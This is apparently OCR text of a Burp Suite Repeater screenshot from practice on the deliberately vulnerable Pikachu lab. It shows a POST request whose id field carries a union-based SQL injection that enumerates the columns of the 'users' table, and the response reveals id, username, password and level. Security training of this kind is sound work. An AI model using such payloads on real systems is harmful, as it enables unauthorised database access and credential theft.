 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://108.61.196.236 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 151
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=8f6p5bjqqaffogophng1og5ss7
Connection: close
id=1 and 1=2 union select database(),group_concat(column_name) from
information_schema.columns where table_name = 'users'
--+&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body" data-toggle="popover"
data-placement="bottom" title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,pikachu <br />your email is:
id,username,password,level</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
? < + > Type a search term 0 matches
Done 34,439 bytes | 292 millis